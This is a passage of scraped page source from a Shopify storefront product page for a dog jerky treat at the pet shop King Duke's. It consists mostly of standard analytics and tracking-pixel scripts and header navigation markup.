Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10.49,"currencyCode":"USD"},"product":{"title":"Bocce's Bakery Grazers - Turkey \u0026 Sweet Potato Jerky","vendor":"Bocce's Bakery","id":"6733292601380","untranslatedTitle":"Bocce's Bakery Grazers - Turkey \u0026 Sweet Potato Jerky","url":"\/products\/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat","type":"Dog Treats"},"id":"39577311477796","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389"},"sku":"SV17199","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10.49,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bocce's Bakery Grazers - Turkey \u0026 Sweet Potato Jerky\",\"vendor\":\"Bocce's Bakery\",\"id\":\"6733292601380\",\"untranslatedTitle\":\"Bocce's Bakery Grazers - Turkey \u0026 Sweet Potato Jerky\",\"url\":\"\/products\/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat\",\"type\":\"Dog Treats\"},\"id\":\"39577311477796\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389\"},\"sku\":\"SV17199\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6733292601380,"gid":"gid:\/\/shopify\/Product\/6733292601380","vendor":"Bocce's Bakery","type":"Dog Treats","handle":"bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat","variants":[{"id":39577311477796,"price":1049,"name":"Bocce's Bakery Grazers - Turkey \u0026 Sweet Potato Jerky","public_title":null,"sku":"SV17199"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6733292601380,"requestId":"5e9134d2-fee3-423a-bd81-64b4c09a5a9b-1768852938"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"ba51b0d0-8785-4a41-875e-956f5ff06514"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6733292601380,"requestId":"5e9134d2-fee3-423a-bd81-64b4c09a5a9b-1768852938","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39577311477796,"productId":6733292601380,"productGid":"gid:\/\/shopify\/Product\/6733292601380","name":"Bocce's Bakery Grazers - Turkey \u0026 Sweet Potato Jerky","price":"10.49","sku":"SV17199","brand":"Bocce's Bakery","variant":null,"category":"Dog Treats","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39577311477796,"productId":6733292601380,"productGid":"gid:\/\/shopify\/Product\/6733292601380","name":"Bocce's Bakery Grazers - Turkey \u0026 Sweet Potato Jerky","price":"10.49","sku":"SV17199","brand":"Bocce's Bakery","variant":null,"category":"Dog Treats","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
